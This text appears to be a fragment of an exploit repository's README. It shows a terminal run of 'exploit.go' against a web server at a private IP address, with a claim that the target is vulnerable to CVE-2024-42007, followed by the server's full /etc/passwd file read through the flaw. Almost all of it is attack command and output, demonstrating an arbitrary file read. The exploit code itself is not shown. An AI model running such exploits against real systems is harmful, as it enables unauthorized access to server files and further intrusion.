 └─$ go run exploit.go -t http://192.168.192.108/ -f /etc/passwd
[+] The target is vulnerable to CVE-2024-42007![*] File contents:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
profiler:x:1000:1000::/home/profiler:/bin/bash